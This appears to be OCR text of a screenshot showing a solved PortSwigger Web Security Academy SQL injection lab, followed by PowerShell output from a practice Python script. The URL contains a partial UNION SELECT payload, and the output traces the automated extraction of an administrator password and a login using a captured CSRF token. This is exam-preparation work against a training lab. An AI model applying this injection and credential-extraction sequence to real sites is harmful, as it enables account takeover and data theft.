 0a55006d0449e6e0c0d952ad003400ff.web-security-academy.net/filter?category=%27%20union%20select%20null,username||...
Web Security
Academy
SQL injection UNION attack, retrieving multiple values in a single
column
LAB Solved
Back to lab description
Congratulations, you solved the lab!
Share your skills!
Continue learning
Windows PowerShell
unt
PS C:\Users\Edmun\Documents\GitHub\OSWE-Prep\Portswigger Academy\SQL Injection> python .\4_retrieve_data_single_column.p
y
Detecting no of columns with union attack...
[+] Found! Total columns detected = 2
2 Detecting column with text
[+] Found! column index 1 is a string type
3 Retrieve data from users table
Searching for 'administrator' ...
[+] Found username and password!
[+] username: administrator
[+] password: 3lxfhlhh0cr23eeqpusn
Attempt to login with credentials...
finding csrf token...
[+] csrf token found! : ao7TStwQjyiT9hCFU8kQ4O9DhGdV4rnu
4 Loggin in...
[+] Found 'Log out' string in response! Successfully logged in!
PS C:\Users\Edmun\Documents\GitHub\OSWE-Prep\Portswigger Academy\SQL Injection>